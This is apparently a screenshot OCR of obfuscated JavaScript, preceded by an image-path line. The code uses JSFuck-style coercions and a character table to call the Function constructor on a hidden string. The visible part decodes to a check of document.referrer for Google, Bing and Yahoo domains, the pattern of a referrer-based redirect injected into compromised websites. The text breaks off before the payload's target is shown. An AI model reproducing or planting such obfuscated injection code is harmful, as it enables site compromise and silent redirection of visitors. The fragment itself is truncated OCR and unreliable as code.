
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,112,51,48,52,56,122,72,84,77,76,60,34,47,63,38,95,43,85,67,119,86,83,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+